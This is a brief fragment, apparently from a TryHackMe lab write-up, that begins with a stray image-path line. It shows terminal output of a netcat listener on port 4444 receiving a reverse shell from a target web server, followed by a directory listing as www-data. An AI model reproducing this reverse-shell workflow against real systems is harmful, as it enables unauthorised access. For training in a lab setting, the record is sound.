 hui_0_07㉿kali[THM/001]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.4.117.64] from (UNKNOWN) [10.10.167.86] 55140
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bb28d5969dd5:/var/www/html$ ls
ls
album.php
dbconfig.php
image.php
index.php
style.css
www-data@bb28d5969dd5:/var/www/html$
Shell as www-data